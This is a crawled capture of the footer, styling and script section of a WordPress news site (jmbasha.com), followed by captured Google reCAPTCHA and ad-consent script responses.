				.tdi_117_797 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_117_797 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 5px 10px 5px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_117_797 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_117_797 .tdm-social-item i,
				.tds-team-member2 .tdi_117_797.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}.tdi_117_797 .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_117_797.tds-social4 .tdm-social-item-wrap:hover i{
					color: #e8ebed;
				}body .tdi_117_797 .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}.tdi_117_797 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_117_797 .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_117_797 .tdm-social-item{
					width: 35px;
					height: 35px;
				}.tdi_117_797 .tdm-social-item i{
					line-height: 35px;
				}body .tdi_117_797 .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_117_797 .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_117_797"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Special4uTV" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/Special4uTV" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/jackspecial_1/" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/jackspecial_1/" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/Jackspecial_1" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/Jackspecial_1" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_118_77c" class="tdc-row stretch_row"><div class="vc_row tdi_119_719  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_119_719{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_119_719{
position:relative;
}

.tdi_119_719 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_119_719{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_118_77c_rand_style td-element-style" ><style>
.tdi_118_77c_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_121_957  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_121_957{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_122_980 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_122_980" >
<style>

/* inline tdc_css att */

.tdi_122_980{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_122_980{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_122_980 .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">&copy; 2024 Jmbasha Powered by <a href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q">Special 4 u TV</a>. All rights reserved.  The JMBASHA is not responsible for the content of external sites.</p></div></div></div><div class="vc_column tdi_124_9d7  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_124_9d7{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_124_9d7{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_124_9d7{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_125_886 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_125_886" >
<style>

/* inline tdc_css att */

.tdi_125_886{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_125_886 { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_125_886{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_125_886{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_125_886{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.tdi_125_886 li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_125_886 .sub-menu{
					display: none;
				}.tdi_125_886 ul{
					margin: 0px;
				}.tdi_125_886 ul li{
					margin-right: 16px;
				}.tdi_125_886 ul li:last-child{
					margin-right: 0;
				}.tdi_125_886 a{
					color: #cccccc;
				}.tdi_125_886 a:hover{
					color: #1aa4ce;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_125_886 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8856"><a href="https://jmbasha.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8857"><a href="https://jmbasha.com/category/news-updates/">News Updates</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8858"><a href="https://jmbasha.com/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8859"><a href="https://jmbasha.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8860"><a href="https://jmbasha.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8861"><a href="https://jmbasha.com/category/celebrities-news/">Celebrity News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8862"><a href="https://jmbasha.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16070"><a href="https://jmbasha.com/privacy-policy-2/">Privacy Policy</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jmbasha\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3 (rara)
        Deploy mode: deploy
        
        uid: 69778d5fa1b17
    -->

    <script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/jmbasha.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"178443902","post":"0","tz":"3","srv":"jmbasha.com","arch_tag":"marekani","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "178443902", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Nairobi","api_location":"Nairobi","api_language":"en","api_key":"2beda289a750b75d581a204b4d3dadeb","today_icon":"broken-clouds-d","today_icon_text":"broken clouds","today_temp":[27.6,81.7],"today_humidity":28,"today_wind_speed":[4.6,2.9],"today_min":[27.6,81.7],"today_max":[27.6,81.7],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1769439600,"day_name":"Mon","day_temp":[28,82],"owm_day_index":0},{"timestamp":1769472000,"day_name":"Tue","day_temp":[27,80],"owm_day_index":3},{"timestamp":1769558400,"day_name":"Wed","day_temp":[28,82],"owm_day_index":11},{"timestamp":1769644800,"day_name":"Thu","day_temp":[30,85],"owm_day_index":19},{"timestamp":1769731200,"day_name":"Fri","day_temp":[28,82],"owm_day_index":27}]});
				});
			
			

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_28_ddd';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_47_798';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_47_798');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_54_765';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_54_765","tdc_css_class":"tdi_54_765","tdc_css_class_style":"tdi_54_765_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_54_765');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 18:50:55 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LHtobEE6ZZ1jOqFdbdGCUw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769442661268');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXQzKuojCO4kmTB0ILaX2qhIT7Lxl6-Ob_ZRMaXOEOK1MtThtio2hSMRFjZBwtMtqI20Y8hLujLlJqF1UgyQsqjll3hQGquF9ttdbTROrHfKlSZPLlD_bSifYKaIrbGLMYLNyf1?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY5NDQyNjU5LDg3MDAwMDAwXSxudWxsLG51bGwsbnVsbCxbbnVsbCxbN11dLCJodHRwczovL2ptYmFzaGEuY29tL3RhZy9tYXJla2FuaS8iLG51bGwsW1s4LCJrNjFQQmptazZPMCJdLFs5LCJlbi1VUyJdLFsxOSwiMiJdLFsxNywiWzBdIl0sWzI0LCIiXSxbMjksImZhbHNlIl1dXQ
body_size: -231
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var QH=function(a){this.A=_.t(a)};_.u(QH,_.J);var RH=_.ed(QH);var SH=function(a,b,c){this.B=a;this.params=b;this.j=c;this.l=_.F(this.params,4);this.o=new _.dh(this.B.document,_.O(this.params,3),new _.Qg(_.Qk(this.j)))};SH.prototype.run=function(){if(_.P(this.params,10)){var a=this.o;var b=_.eh(a);b=_.Od(b,4);_.ih(a,b)}a=_.Rk(this.j)?_.be(_.Rk(this.j)):new _.de;_.ee(a,9);_.F(a,4)!==1&&_.G(a,4,this.l===2||this.l===3?1:2);_.Fg(this.params,5)&&(b=_.O(this.params,5),_.hg(a,6,b));return a};var TH=function(){};TH.prototype.run=function(a,b){var c,d;return _.v(function(e){c=RH(b);d=(new SH(a,c,_.A(c,_.Pk,2))).run();return e.return({ia:_.L(d)})})};_.Tk(8,new TH);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.k61PBjmk6O0.es5.O/d=1/exm=kernel_loader,loader_js_executable/ed=1/rs=AJlcJMztj-kAdg6DB63MlSG3pP52LjSptg/m=web_iab_tcf_v2_signal_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b8,\x22\x5bnull,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxVz6I5VyI7ylfQUw4Hhi99Ft20PIuFQM0u8P6C1D4syMLCzb2F2AllbYz7Ghpi9ARLlY21nm6pfMhR2Pa6CD4IIFL1PdLaR4itVyyEJ_NIAaY3IjWtjIvnzRw3JT1X8ZtqHn-hr\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxVdANMIrttxb8RHOHaC6NJWH1UvMl2DDpsVHrqWqv1Uef3Du4qQs7_C5cQh9_xJQRoERVehR-UlUYtXtr4LAVe1u9mjY5Xk9w_es1EnucfJANrE5_W4VKy7QVJqAMRR5fYsQsqM\\\x22\x5d,null,\x5bnull,\x5b7\x5d\x5d\x5d,\\\x22jmbasha.com\\\x22,1,\\\x22en\\\x22,null,null,null,null,1\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxXdLApsJXROsVjeYzAMXC0Fd1E3hvm2_IDh31IgWnnZZwUhp-ZENlXcu8Bk2rLK65G8_n48-TUUMwKp1i_EKHcQYr4s-wtqZlbmjV17ZurEMBOvEhDK2QWyaety-7hRSbOVCUlT\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWzWvweQNqp9q2CNDba-fbQx76l9SUz5iQagjiT4_Pc-2wTVVcOJqHDOFRqsTNI5xtRcBm9Et2TVN_6oC61G_aeIHDfSgaDiQeteP0hdPwATE_TqdF2GQ1tacr_xhHonx3-ZpuQPNVzNVkNSAnbmW464wz4kzGTJ6BVB2N50DQBsX1YKoXYVJ0MB-s=/_/600-90./banner-ad-/textad?/wixads./ads.bundle.
body_size: -1287
content:
window['1eafd813-4dd4-4ece-8415-cd88e87f4d0e'] = true;